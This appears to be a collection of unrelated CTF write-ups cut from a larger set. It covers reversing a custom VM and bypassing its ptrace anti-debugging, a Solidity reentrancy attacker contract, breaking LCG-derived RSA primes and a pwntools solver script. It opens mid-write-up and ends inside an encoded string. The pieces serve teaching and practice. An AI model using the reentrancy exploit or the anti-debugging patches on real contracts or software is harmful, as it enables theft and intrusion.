```0000 PUTC #5b0006 PUTC #4d000c PUTC #610012 PUTC #690018 PUTC #6e001e PUTC #200024 PUTC #56002a PUTC #650030 PUTC #730036 PUTC #73003c PUTC #650042 PUTC #6c0048 PUTC #20004e PUTC #540054 PUTC #65005a PUTC #720060 PUTC #6d0066 PUTC #69006c PUTC #6e0072 PUTC #610078 PUTC #6c007e PUTC #5d0084 PUTC #0a008a PUTC #3c0090 PUTC #200096 PUTC #45009c PUTC #6e00a2 PUTC #7400a8 PUTC #6500ae PUTC #7200b4 PUTC #2000ba PUTC #6b00c0 PUTC #6500c6 PUTC #7900cc PUTC #6300d2 PUTC #6f00d8 PUTC #6400de PUTC #6500e4 PUTC #2000ea PUTC #0a00f0 PUTC #3e00f6 PUTC #2000fc MOV [30], 40000102 MOV [28], 00108 MOV [29], 17010e INPUT [25] args: a0114 STORE [30], [25] args: 4000, 97 -> 97011a ADDI [30], [30], 1 args: 4000, 1 -> 40010120 ADDI [28], [28], 1 args: 0, 1 -> 10126 JLE 010e, [28], [29] args: 1, 17```
The first lines are the output `[Main Vessel Terminal]` etc... After this some variables are initialized. Memory location #30 is set to 4000, #28 to 0 and #29 to 17. Then input is queried, the input is stored somewhere and #30, #28 are incremented. The last operation is a jump back if #28 is less or equal to what #29 holds.
This is basically the input loop, requesting a input of 18 characters from us.
After the whole input was read the program starts checking the input:```012c MOV [30], 4100 # pointer to keycode0132 MOV [31], 4000 # pointer to user input0138 MOV [28], 0 # loop counter013e MOV [29], 10 # loop max0144 MOV [27], 169014a MOV [23], 00150 LOAD [25], [30] args: 202, 4100 -> 202 # load keycode character0156 LOAD [24], [31] args: 97, 4000 -> 97 # load user input character015c XOR [25], [25], [27] args: 202, 169 -> 99 # xor keycode with 1690162 JE 01d4, [25], [24] args: 99, 97 # check if result equals user input0168 PUTC #55016e PUTC #6e0174 PUTC #6b017a PUTC #6e0180 PUTC #6f0186 PUTC #77018c PUTC #6e0192 PUTC #200198 PUTC #6b019e PUTC #6501a4 PUTC #7901aa PUTC #6301b0 PUTC #6f01b6 PUTC #6401bc PUTC #6501c2 PUTC #2101c8 PUTC #0a```
By looking at this we can see how the keycode is decrypted and where it is located. We can copy it from the bin (offset 4100) and just decrypt it by xor 169 on every character.

```python>>> keycode = [0xCA, 0x99, 0xCD, 0x9A, 0xF6, 0xDB, 0x9A, 0xCD, 0xF6, 0x9C, 0xC1, 0xDC, 0xDD, 0xCD, 0x99, 0xDE, 0xC7]>>> "".join([chr(c^169) for c in keycode])'c0d3_r3d_5hutd0wn'```
Ok, moving forward. If we enter the keycode we get:```bash[Main Vessel Terminal]< Enter keycode> c0d3_r3d_5hutd0wn< Enter secret phrase> asdasdasdasdasdasdasdasdasdasdasdasdasdasdasdasdWrong!```
So the keycode was correct, but now we need a passphrase.
One interessting side note: Parts of the image are encrypted and are only decrypted when the correct keycode is entered. Therefore it's not immediately possible to dump the whole dissassembly although we don't really need the keycode but can also patch JLE on offset 126h to a JUMP or JNE.
Side note two: after checking the keycode a operation called 'inv' is called. This is by far the most complex operation popping some values from the stack and issuing a syscall (101) to ptrace. While this isn't a real blocker with this approach of analysing the challenge, the call is intended as anti-debugging technique as the call will fail to attach a debugger when the binary is already inspected with gdb or likewise. To get around this with an dynamic analysis approach (e.g. stepping the flow with gdb) the bin can be patched by replacing INV with a JMP for exmaple.
```01ec MOV [15], 001f2 PUSH [15] args: 001f8 PUSH [15] args: 00204 INV```
For us, we can directly manipulate the behaviour of the VM allowing us to sidestep the issue and also adding support to run the program on windows. The result is assumed to be 4011, so we write that directly to memory.
```c++void vm_inv(vm_t* vm) {
uint32_t v0 = ARG8(1); uint32_t v1 = ARG8(2);
vm->esp = vm->esp - v1;
*((uint32_t*)&vm->cseg[vm->eip + 6 + 2]) = 4011; //syscall(101)
#if TRACE trace(vm, "INV");#endif INC_EIP(1);}```
Afterwards the code section is decrypted so programm flow can move on```0288 MOV [30], 119 # calculate offset of...028e MULI [30], [30], 6 args: 119 6 -> 714 # encrypted code section0294 MOV [28], 0 # loop counter029a MOV [29], 1500 # block is 1500 bytes wide02a0 MOV [27], 6902a6 LOAD [25], [30] args: 85, 714 -> 85 # load byte02ac XOR [25], [25], [27] args: 85, 69 -> 16 # xor with 6902b2 STORE [30], [25] args: 714, 16 -> 16 # store byte to same location02b8 ADDI [30], [30], 1 args: 714, 1 -> 715 # increment offset02be ADDI [28], [28], 1 args: 0, 1 -> 1 # increment counter02c4 JLE 02a6, [28], [29] args: 1, 1500 # check if end of code section is reached```
The next part is again, outputting text and reading user input. Afterwards the input is tested against some values. Lets break down the code:```038a MOV [28], 0 # loop counter0390 MOV [29], 35 # max loop value0396 MOV [30], 4400 # pointer to user input039c MOV [31], 4500 # pointer to scramble array03a2 MOV [26], 0 # inner loop counter03a8 MOV [27], 35 # max inner loop value03ae LOAD [20], [30] args: 120, 4400 -> 120 # load user input 03b4 LOAD [21], [31] args: 19, 4500 -> 19 # load scramble value03ba PUSH [20] args: 120 # temporary store user value 03c0 POP [19] args: 12003c6 MOV [18], 4400 # move user input start offset03cc ADD [18], [18], [21] args: 4400, 19 -> 4419 # add scramble offset03d2 LOAD [17], [18] args: 104, 4419 -> 104 # load user value at this offset03d8 STORE [30], [17] args: 4400, 104 -> 104 # swap both...03de STORE [18], [19] args: 4419, 120 -> 120 # ...values03e4 ADDI [26], [26], 1 args: 0, 1 -> 1 # loop increment 03ea ADDI [30], [30], 1 args: 4400, 1 -> 440103f0 ADDI [31], [31], 1 args: 4500, 1 -> 450103f6 JLE 03ae, [26], [27] args: 1, 35 # if not finished, scramble ahead03fc MOV [30], 4400 # pointer to user input0402 MOV [31], 4600 # pointer to xor table0408 MOV [26], 0 # inner loop counter040e MOV [27], 35 # max inner loop value0414 LOAD [20], [30] args: 53, 4400 -> 53 # load user input041a PUSH [31] args: 4600 # xor table offset ...0420 POP [15] args: 46000426 ADD [15], [15], [28] args: 4600, 0 -> 4600 # ... + outer loop index042c LOAD [16], [15] args: 22, 4600 -> 22 # load xor value0432 XOR [20], [20], [16] args: 53, 22 -> 35 # xor both caracters0438 STORE [30], [20] args: 4400, 35 -> 35 # store new value to user input043e ADDI [26], [26], 1 args: 0, 1 -> 10444 ADDI [30], [30], 1 args: 4400, 1 -> 4401044a JLE 0414, [26], [27] args: 1, 35 # if not finished jump back0450 ADDI [28], [28], 1 args: 35, 1 -> 36 0456 JLE 0396, [28], [29] args: 36, 35 # outer loop```
This looks like something. But it's essencially only a outer loop and two inner loops. The first one scrambles the user input and the second one applies an xor. This is done 36 times and then the user input is surely unrecoginzable. Here's some pseudocode:
```python for i in range(0,36): for j in range(0,36): swap(user_input[j], user_input[scramble_offset[j]]) for j in range(0,36): user_input[j] = user_input[j] ^ xor_table[i]```
In the last step the program checks if the encoded user input equals the encoded flag:
```045c MOV [30], 44000462 MOV [31], 47000468 MOV [26], 0046e MOV [27], 350474 LOAD [15], [30] args: 108, 4400 -> 108047a LOAD [16], [31] args: 101, 4700 -> 1010480 JE 04b6, [15], [16] args: 108, 101```
Now we have all the offsets:* scramble table at 4500* xor table at 4600* encrypted flag at 4700
Grabbing the values from the image the flag can easily be decoded:
```pythonflag = [0x65, 0x5D, 0x77, 0x4A, 0x33, 0x40, 0x56, 0x6C, 0x75, 0x37, 0x5D, 0x35, 0x6E, 0x6E, 0x66, 0x36, 0x6C, 0x36, 0x70, 0x65, 0x77, 0x6A, 0x31, 0x79, 0x5D, 0x31, 0x70, 0x7F, 0x6C, 0x6E, 0x33, 0x32, 0x36, 0x36, 0x31, 0x5D]
xor = [0x16, 0xB0, 0x47, 0xB2, 0x01, 0xFB, 0xDE, 0xEB, 0x82, 0x5D, 0x5B, 0x5D, 0x10, 0x7C, 0x6E, 0x21, 0x5F, 0xE7, 0x45, 0x2A, 0x36, 0x23, 0xD4, 0xD7, 0x26, 0xD5, 0xA3, 0x11, 0xED, 0xE7, 0x5E, 0xCB, 0xDB, 0x9F, 0xDD, 0xE2]
scramble = [0x13, 0x19, 0x0F, 0x0A, 0x07, 0x00, 0x1D, 0x0E, 0x16, 0x10, 0x0C, 0x01, 0x0B, 0x1F, 0x18, 0x14, 0x08, 0x09, 0x1C, 0x1A, 0x21, 0x04, 0x22, 0x12, 0x05, 0x1B, 0x11, 0x20, 0x06, 0x02, 0x15, 0x17, 0x0D, 0x1E, 0x23, 0x03]
for i in range(35,-1,-1): for j in range(36): flag[j] = flag[j] ^ xor[i]
for j in range(35,-1,-1): tmp = flag[scramble[j]] flag[scramble[j]] = flag[j] flag[j] = tmp
print("".join([chr(x) for x in flag]))```
```bash[Main Vessel Terminal]< Enter keycode> c0d3_r3d_5hutd0wn< Enter secret phrase> HTB{5w1rl_4r0und_7h3_4l13n_l4ngu4g3}Access granted, shutting down!```
For the interested, the vm code can be found [`here`](https://github.com/D13David/ctf-writeups/blob/main/cyber_apocalypse23/reversing/alien_saboteur/vm/main.c).
And we have the flag `HTB{5w1rl_4r0und_7h3_4l13n_l4ngu4g3}`. |
# CsGo but decentralised - blockchain
## Challenge
We receive a netcat connection and a few .sol files. The challenge uses the paradigmCTF infrastructure in which we first have to calculate a pow and then get our blockchain. For the calculation of the PoW, I just used the script provided by Zellic https://github.com/Zellic/example-ctf-challenge/blob/master/solve-pow.py. So let's take a look at the contracts:
The first one is the setup contract. It deploys the challenge contract and is solved if all 20 enemies are dead.
Setup```pragma solidity ^0.8.13;
import "./Chal.sol";
contract Setup { Chal public immutable TARGET; constructor() payable { TARGET = new Chal(); }
function isSolved() public view returns (bool) { for (uint i = 0; i < 20; i++) { Enemy enemy = TARGET.enemies(i); if (!enemy.isDead()) { return false; } } return true; }}
```
The next one is the most important, the challenge. We can see that we have 20 enemies and mappings for guns & bullets. We also have functions for grabbing a gun and shooting enemies.
```// SPDX-License-Identifier: UNLICENSED
// Challenge author: Shanyu Thibaut JUNEJA (sin), UMass Cyber-Security Club.// Challenge prepared for UMass CTF 2023pragma solidity ^0.8.13;
import "./Enemy.sol";import "./Player.sol";
contract Chal { Enemy[20] public enemies;
uint private players;
mapping (address => bool) guns; mapping (address => uint) bullets;
constructor() { for (uint i = 0; i < 20; i++) { enemies[i] = new Enemy(); } }
function grabGun() public { require(guns[msg.sender] == false, "You have already equiped your gun"); require(players <= 20, "The game can only have 20 players on each team!");
guns[msg.sender] = true; bullets[msg.sender] = 1; players += 1; }
function shootEnemies() public { require(guns[msg.sender] == true, "You have to pick up a gun"); require(bullets[msg.sender] > 0, "You have ran out of bullets");
for (uint i = 0; i < 20; i++) { if (enemies[i].isDead()) continue; enemies[i].shoot(); break; }
require (bullets[msg.sender] - 1 < bullets[msg.sender], "Nice integer underflow"); Player player = Player(msg.sender); player.handleRecoil(); bullets[msg.sender] = 0; }}```
The next contract we have is the Enemy. It seems to need to be shot 20x to be dead.
```// SPDX-License-Identifier: UNLICENSED//// Challenge author: Shanyu Thibaut JUNEJA (sin), UMass Cyber-Security Club.// Challenge prepared for UMass CTF 2023pragma solidity ^0.8.13;
import "./openzeppelin/Ownable.sol";
contract Enemy is Ownable { uint public health = 20;
function shoot() public onlyOwner { require (health > 0, "Trying to kill a dead entity"); health = health - 1; }
function isDead() public view returns (bool) { return health == 0; }}```
The last one we get is the player interface. It seems like we need to implement the handleRecoil() function ourselves.
```// SPDX-License-Identifier: UNLICENSED//// Challenge author: Shanyu Thibaut JUNEJA (sin), UMass Cyber-Security Club.// Challenge prepared for UMass CTF 2023pragma solidity ^0.8.13;
import "./openzeppelin/Ownable.sol";
interface Player { function handleRecoil() external;}```
## Solution
The challenge shows a very basic reentrancy vulnerability. We can exploit the handleRecoil() function which is called before decreasing the number of bullets we have to not only be able to shoot once per player but as often as we want.
I first implemented a VulnPlayer contract which abuses the Reentrancy attack to be able to kill one enemy (could also be more)
```// SPDX-License-Identifier: UNLICENSED//// Challenge author: Shanyu Thibaut JUNEJA (sin), UMass Cyber-Security Club.// Challenge prepared for UMass CTF 2023pragma solidity ^0.8.13;
import "./openzeppelin/Ownable.sol";import "./Chal.sol";import "./Enemy.sol";
contract VulnPlayer { uint256 index; Chal challenge;
constructor(address target, uint256 index_) { challenge = Chal(target); index = index_; }
function attack() public { challenge.grabGun(); require(!(challenge.enemies(index).isDead())); challenge.shootEnemies(); require(challenge.enemies(index).isDead()); }
function handleRecoil() external { if (!(challenge.enemies(index).isDead())) { challenge.shootEnemies(); } }}```
I first tried just creating one vuln player and make him kill all the enemies but i was getting into issues with gas usage, so i jsut resorted to creating one player per enemy. I used a deployer contract that when you call the function kill5Enemies() kills 5 enemies at a time (also helpful for debugging and checking if it worked, before burning a lot of gas). Then i just deployed this Deployer contract and called the kill5Enemies() function 4x, which made the isSolved in the setup contract switch to true.
```// SPDX-License-Identifier: UNLICENSED//// Challenge author: Shanyu Thibaut JUNEJA (sin), UMass Cyber-Security Club.// Challenge prepared for UMass CTF 2023pragma solidity ^0.8.13;
import "./VulnPlayer.sol";
contract Deployer { uint256 public index; address target;
constructor(address target_) { target = target_; index = 0; }
function kill5Enemies() public { for(uint256 i = 0; i < 5; i++) { VulnPlayer player = new VulnPlayer(target, index); player.attack(); index += 1; } }}```
|
# IS_THIS_LCG? Writeup
### RCTF 2022 - crypto 645 - 12 solves
> As we known, LCG is **NOT** cryptographically secure.So we designed these variants. Prove us wrong! [下载附件](_media_file_task_64ca7085-e3fc-469e-bd81-9fa3452918c6.zip)
Solved with @encrypted-def, a.k.a BaaaaaaaarkingDog.
#### Overview
Lets inspect [task/task.py](task/task.py).
```pythonp1 = gen_p1()p2 = gen_p2()p3 = gen_p3()q = getStrongPrime(1024)N = int(p1 * p2 * p3 * q)flag = bytes_to_long(urandom(N.bit_length() // 8 - len(flag) - 1) + flag)c = pow(flag, 0x10001, N)print('N = {}'.format(hex(N)))print('c = {}'.format(hex(c)))```
We must crack textbook multiprime RSA having `N = p1 * p2 * p3 * q`. `p1`, `p2`, `p3` are sourced by some weird [linear congruential generator(LCG)](https://en.wikipedia.org/wiki/Linear_congruential_generator)-ish generators. We must recover `p1`, `p2`, `p3` using [output](output) given.
#### Stage 1: `p1` from [`partial_challenge.py`](task/partial_challenge.py)
```pythondef gen_p1(): m = 2 ** 1024 a = bytes_to_long(b'Welcome to RCTF 2022') b = bytes_to_long(b'IS_THIS_LCG?') x = getRandomInteger(1024) for i in range(8): x = (a * x + b) % m print('x{} = {}'.format(i, hex(x >> 850))) x = (a * x + b) % m return next_prime(x)```
Truncated LCG's internal state can be recoverable using [CVP](https://link.springer.com/referenceworkentry/10.1007/0-387-23483-7_66). The attack is well known. Refer [here](https://gist.github.com/maple3142/642ef0b59bf05882bccd5302e1310de1) and [here](https://github.com/pcw109550/my-ctf-challenges/tree/master/codegate2020/Qual/MUNCH) for more details. Attack implemented in `solve1()` method.
#### Stage 2: `p2` from [`curve_challenge.py`](task/curve_challenge.py)
```pythondef gen_p2(): p = getStrongPrime(1024) A = getRandomRange(p//2, p) B = getRandomRange(p//2, p) assert (4*A**3+27*B**2) % p != 0 E = EllipticCurve(GF(p), [A, B]) a = 1 b = E.random_element() x = E.random_element() for i in range(7): x = a*x + b print('x{} = {}'.format(i, hex(x[0]))) return p```
This type of RNG is called `EC-LCG`. We have 7 x-coordinates of elliptic curve points. This part was the hardest part of this challenge. Guess the paper time! According to the paper: [PREDICTING THE ELLIPTIC CURVE CONGRUENTIAL GENERATOR](http://compalg.inf.elte.hu/~merai/pub/merai_predictingEC-LCG.pdf),
> The following theorem shows that if at least seven initial values are revealed, then it can be computed a curve E.
Exactly matches our situation. Implement the paper!
```pythonT = matrix( ZZ, [ [ 2 * X[i] ^ 2 + 2 * X[i] * (X[i - 1] + X[i + 1]), 2 * X[i] - (X[i - 1] + X[i + 1]), 2 * X[i], 2, (X[i - 1] + X[i + 1]) * X[i] ^ 2, ] for i in range(1, 6) ],)```
The determinant of the upper matrix `T` is a multiple of `p2`. So we recover `p2 = gcd(T.determinant(), N)`.
#### Stage 3: `p3` from [`matrix_challenge.py`](task/matrix_challenge.py)
```pythondef gen_p3(): n, m = 8, next_prime(2^16) A, B, X = [random_matrix(Zmod(m), n, n) for _ in range(3)] for i in range(1337**1337): if i < 10: print('X{} = {}'.format(i, hex(mt2dec(X, n, m)))) X = A*X + B return next_prime(mt2dec(X, n, m))```
We recover `A` and `B` by using simple matrix calculation.
```pythonX0 = dec2mt(X0, n, m)X1 = dec2mt(X1, n, m)X2 = dec2mt(X2, n, m)delta1 = X1 - X0delta2 = X2 - X1A = delta2 * delta1 ^ (-1)B = X1 - A * X0```
We optimize advancement of LCG state by `1337 ** 1337` times by using the multiplicative order of `A`. We just need to advance LCG by `pow(1337, 1337, Aorder)`, using the definition of order. We finally evaluate `p3`:
```pythonAorder = A.multiplicative_order()power = Integer(pow(1337, 1337, Aorder))ApowN = A ^ powerI = matrix.identity(Zmod(m), n)Fin = ApowN * X0 + (ApowN - I) * (A - I) ^ (-1) * Bp3 = next_prime(mt2dec(Fin, n, m))```
### Textbook RSA for flag
Textbook RSA time.
```pythonq = N // (p1 * p2 * p3)phiN = (p1 - 1) * (p2 - 1) * (p3 - 1) * (q - 1)e = 0x10001d = pow(e, -1, phiN)m = pow(c, d, N)
flag = long_to_bytes(int(m))```
We get flag:
```RCTF{Wo0oOoo0Oo0W_LCG_masT3r}```
Full exploit code: [solve.sage](solve.sage) requiring [inequality_cvp.sage](inequality_cvp.sage): from[rkm0959/Inequality_Solving_with_CVP](https://github.com/rkm0959/Inequality_Solving_with_CVP).
Problem source: [task](task), [output](output)
|
## Remote computation > The alien species use remote machines for all their computation needs. Pandora managed to hack into one, but broke its functionality in the process. Incoming computation requests need to be calculated and answered rapidly, in order to not alarm the aliens and ultimately pivot to other parts of their network. Not all requests are valid though, and appropriate error messages need to be sent depending on the type of error. Can you buy us some time by correctly responding to the next 500 requests?
## SolutionWhen connecting to the container we get a small UI. Apparently we have to solve some simple equations with some rules for error handling.```bash$ nc 188.166.152.84 30834[-MENU-][1] Start[2] Help[3] Exit> 2
Results---All results are roundedto 2 digits after the point.ex. 9.5752 -> 9.58
Error Codes---* Divide by 0:This may be alien technology,but dividing by zero is still an error!Expected response: DIV0_ERR
* Syntax ErrorInvalid expressions due syntax errors.ex. 3 +* 4 = ?Expected response: SYNTAX_ERR
* Memory ErrorThe remote machine is blazingly fast,but its architecture cannot represent any resultoutside the range -1337.00 <= RESULT <= 1337.00Expected response: MEM_ERR
[-MENU-][1] Start[2] Help[3] Exit>```
Manual imput surely is too slow:```bash> 1
[*] Receiving Requests...
[001]: 23 + 24 * 26 / 21 / 16 + 9 / 28 - 9 + 19 / 12 * 12 * 19 + 16 / 21 - 20 = ?> 357.94
[!] Too slow```
So we need a quick [`script for this`](https://github.com/D13David/ctf-writeups/blob/main/cyber_apocalypse23/misc/remote_computation/solution.py).```python#!/usr/bin/env python3
from pwn import *
context.log_level="debug"
if args.REMOTE: p = remote("161.35.168.118", 31232)else: p = process(binary.path)
p.sendlineafter(b"> ", b"1")
while True: line = p.recvline().decode() print(line) if "]:" in line: line = line.split(":")[-1][:-5].strip() print(line) try: foo = round(eval(line),2) print(foo) if foo >= -1337 and foo <= 1337: p.sendlineafter(b"> ", str(foo).encode()) else: p.sendlineafter(b"> ", b"MEM_ERR") except ZeroDivisionError: p.sendlineafter(b"> ", b"DIV0_ERR") except SyntaxError: p.sendlineafter(b"> ", b"SYNTAX_ERR")```
And after all the questions are answered we get the flag `HTB{d1v1d3_bY_Z3r0_3rr0r}`. |
# TUCTF 2022 writeup
## Challenge description
Enoorez its the reverse of Zeroone so it could be binary, lets check in python by replacing text by 0 or 1:
```>s = "orezenoenoorezenoenoenoenoorezorezorezorezorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezenoorezorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezorezorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezenoenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoenoenoorezorezorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezenoorezorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezorezenoenoorezenoorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezenoorezorezorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezenoorezenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezenoenoorezorezenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoorezenoorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoenoorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezorezenoorezenoorezorezorezenoorezorezenoorezorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezenoenoenoenoorezorezorezorezorezenoenoenoorezenoenoorezorezenoorezenoorezenoenoenoenoorezenoorezorezenoenoorezorezenoorezenoorezorezorezenoenoorezorezenoorezenoenoorezenoenoenoenoorezenoenoorezenoenoenoenoorezorezorezenoorezenoenoenoorezenoenoorezorezenoorezenoorezeno